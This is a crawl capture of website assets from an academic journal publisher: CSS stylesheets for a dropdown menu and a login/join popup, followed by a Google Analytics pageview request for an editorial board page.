.accordion li ul li .link1 {
  position: relative;
}

--- FILE ---
content_type: text/css
request_url: https://www.scitcentral.com/menu/flexdropdown.css
body_size: 355
content:
.flexdropdownmenu, .flexdropdownmenu ul{ /*topmost and sub ULs, respectively*/
	
	padding: 0;
	position: absolute;
	left: 0;
	top: 25px;
	list-style-type: none;
	background: #10A2DD;
	border-bottom-width: 0;
	visibility: hidden;
	display: none; /*collapse all sub menus to begin with*/
	box-shadow: 3px 3px 8px #818181; 
	-webkit-box-shadow: 3px 3px 8px #818181;
	-moz-box-shadow: 3px 3px 8px #818181;
	
	
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	
	background-color: #10A2DD;
	padding-bottom:5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 0px 5px 5px 5px;
	margin-top:-1px;
	
/*	margin-top: 8px;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: -10px;*/
}


.flexdropdownmenu li{
position: relative;
}

.flexdropdownmenu li a{
	display: block;
	width: 180px; /*width of menu (not including side paddings)*/
	color: #FFFFFF;
	font-weight: 500;
	text-decoration: none;
	background-color: #10A2DD;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #0CA6E4;
	line-height: 24px;
	padding-top: 2px;
	padding-right: 5px;
	padding-bottom: 2px;
	padding-left: 5px;
	text-align:left;
}

* html .flexdropdownmenu li{ /*IE6 CSS hack*/
display: inline-block;
width: 190px; /*width of menu (include side paddings of LI A*/
}

.flexdropdownmenu li a:hover{
background: #317CA4;
color: #fff;
font-weight: normal;
}

.rightarrowclass{
position: absolute;
top: 8px;
right: 5px;
line-height:15px;
}


--- FILE ---
content_type: text/css
request_url: https://www.scitcentral.com/modelbox/style_36.css
body_size: 930
content:
.main {
    background: #f8f8f8 url(superhero.png) no-repeat;
    width: 400px;
    height: 350px;
    margin: 50px auto; 
	-moz-box-shadow: 0 3px 3px rgba(255,255,255,.1), 0 3px 0 #bbb, 0 4px 0 #aaa, 0 5px 5px #444;
    -webkit-box-shadow: 0 3px 3px rgba(255,255,255,.1), 0 3px 0 #bbb, 0 4px 0 #aaa, 0 5px 5px #444;
    box-shadow: 0 3px 3px rgba(255,255,255,.1), 0 3px 0 #bbb, 0 4px 0 #aaa, 0 5px 5px #444;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 5px;
	font-family: 'Raleway-Regular';
	font-size:13px;
}
.panel {
    height: 34px;
    padding: 10px;
}
.panel a#login_pop, .panel a#join_pop {
    border: 2px solid #07839f;
    color: #fff; background-color: #0483a0;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#31b2c3), to(#0483a0));
	background-image: -webkit-linear-gradient(top, #31b2c3, #0483a0);
	background-image: -moz-linear-gradient(top, #31b2c3, #0483a0);
	background-image: -ms-linear-gradient(top, #31b2c3, #0483a0);
	background-image: -o-linear-gradient(top, #31b2c3, #0483a0);
	background-image: linear-gradient(top, #31b2c3, #0483a0);
    display: block;
    float: right;
    margin-right: 10px;
    padding: 5px 10px;
    text-decoration: none;
    text-shadow: 1px 1px #000;

    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    border-radius: 10px;
	
}
a#login_pop:hover, a#join_pop:hover {
    border-color: #31b2c3; background:#31b2c3;
}
.overlay {
    background-color: rgba(0, 0, 0, 0.6);
    bottom: 0;
    cursor: default;
    left: 0;
    opacity: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    z-index: 1;

    -webkit-transition: opacity .5s;
    -moz-transition: opacity .5s;
    -ms-transition: opacity .5s;
    -o-transition: opacity .5s;
    transition: opacity .5s;
}
.overlay:target {
    visibility: visible;
    opacity: 1;
}
.popup h2{color:#07839f; line-height:1.8em}
.popup {
    background-color: #fff;
   /* border: 3px solid #fff;*/
    display: inline-block;
    left: 50%; color:#666;
    opacity: 0;
    padding: 15px;
    position: fixed;
    text-align: justify;
    top: 40%;
    visibility: hidden;
    z-index: 9999;

    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);

    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    border-radius: 10px;

    -webkit-box-shadow: 0 1px 1px 2px rgba(0, 0, 0, 0.4) inset;
    -moz-box-shadow: 0 1px 1px 2px rgba(0, 0, 0, 0.4) inset;
    -ms-box-shadow: 0 1px 1px 2px rgba(0, 0, 0, 0.4) inset;
    -o-box-shadow: 0 1px 1px 2px rgba(0, 0, 0, 0.4) inset;
    box-shadow: 0 1px 1px 2px rgba(0, 0, 0, 0.4) inset;

    -webkit-transition: opacity .5s, top .5s;
    -moz-transition: opacity .5s, top .5s;
    -ms-transition: opacity .5s, top .5s;
    -o-transition: opacity .5s, top .5s;
    transition: opacity .5s, top .5s;
	
	font-family: 'Raleway-Regular';
	font-size:13px;
}
.overlay:target+.popup {
    top: 50%;
    opacity: 1;
    visibility: visible;
}
.close {
    /*background-color: rgba(0, 0, 0, 0.8);*/
	background-color:#208ebf;
    height: 30px;
    line-height: 30px;
    position: absolute;
    right: -20px;
    text-align: center;
    text-decoration: none;
    top: -15px;
    width: 30px;
	
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    -ms-border-radius: 15px;
    -o-border-radius: 15px;
    border-radius: 15px;
}
.close:before {
    color: rgba(255, 255, 255, 0.9);
    content: "X";
    font-size: 24px;
    text-shadow: 0 -1px rgba(0, 0, 0, 0.9);
}
.close:hover {
    background-color: rgba(64, 128, 128, 0.8);
}
.popup p, .popup div {
    margin-bottom: 10px;
}
.popup label {
    display: inline-block;
    text-align: left;
    width: 180px;
}
.popup input[type="text"], .popup input[type="password"] {
    margin: 0;
    padding: 4px; background:#d8f6fd;

    border: 1px solid #66c8de;
	-moz-box-shadow: 0 1px 1px #ddd inset, 0 1px 0 #fff;
	-webkit-box-shadow: 0 1px 1px #ddd inset, 0 1px 0 #fff;
	box-shadow: 0 1px 1px #ddd inset, 0 1px 0 #fff;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
.popup input[type="text"]:hover, .popup input[type="password"]:hover {
    background: #fff
}
input[type=button]{
	cursor: pointer;
	/*font: bold 15px Arial, Helvetica;*/
	font-family: 'Raleway-Regular';
	font-size:12px;
	color: #fafafa;
	text-transform: uppercase;
	background-color: #0483a0;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#31b2c3), to(#0483a0));
	background-image: -webkit-linear-gradient(top, #31b2c3, #0483a0);
	background-image: -moz-linear-gradient(top, #31b2c3, #0483a0);
	background-image: -ms-linear-gradient(top, #31b2c3, #0483a0);
	background-image: -o-linear-gradient(top, #31b2c3, #0483a0);
	background-image: linear-gradient(top, #31b2c3, #0483a0);
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	padding:5px;
	text-shadow: 0 1px 0 rgba(0, 0 ,0, .3);
	-moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 1px 0 #fff;
	-webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 1px 0 #fff;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 1px 0 #fff;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=91350466&t=pageview&_s=1&dl=https%3A%2F%2Fwww.scitcentral.com%2FeditorboardDetails.php%3Fid%3D436%26journal%3D29&ul=en-us%40posix&dt=SCITECH%20-%20Editorial%20Board%20-%20Journal%20of%20Biochemistry%20and%20Molecular%20Medicine%20(ISSN%3A2641-6948)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=373201968&gjid=493378076&cid=1634645357.1768935267&tid=UA-75310413-1&_gid=87545684.1768935267&_r=1&_slc=1&z=470410885
body_size: -451
content:
2,cG-383K5XV45W